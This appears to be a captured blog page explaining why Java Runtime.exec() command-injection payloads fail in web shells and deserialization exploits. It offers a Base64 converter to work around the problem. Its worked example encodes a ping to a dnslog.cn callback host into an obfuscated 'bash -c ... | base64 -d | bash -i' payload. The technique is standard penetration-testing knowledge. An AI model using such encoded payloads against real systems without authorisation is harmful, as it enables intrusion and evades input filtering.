 jackson-t.ca/runtime-exec-payloads.html
@Jackson_T
Hello! I'm Jackson, and this is a place
for me to publish shareable thoughts.
About
Contact
Archives
Categories
Dark Theme
java.lang.Runtime.exec() Payload Workarounds
Mon 12 December 2016
Occasionally there are times when command execution payloads via
Runtime.getRuntime().exec() fail. This can happen when using web shells, deserialization
exploits, or through other vectors.
Sometimes this is because redirection and pipe characters are used in a way that doesn't make
sense in the context of the process that's being launched. For example, executing ls >
dir_listing in a shell should output a listing of the current directory into a file called
dir_listing. But in the context of the exec() function, that command would instead be inter-
preted to fetch the listings of the > and dir_listing directories.
Other times, arguments with spaces within them are broken by the StringTokenizer class which
splits command strings by spaces. Something like ls "My Directory" would then be interpret-
ed as ls '"My' 'Directory"'.
With the help of Base64 encoding, the converter below can help reduce these issues. It can make
pipes and redirects great again through calls to Bash or PowerShell and it also ensures that there
aren't spaces within arguments.
Input type: Bash PowerShell Python Perl
ping i0p801.dnslog.cn
bash -c {echo,cGluZyBpMHA4MDEuZG5zbG9nLmNu}|{base64,-d}|{bash,-i}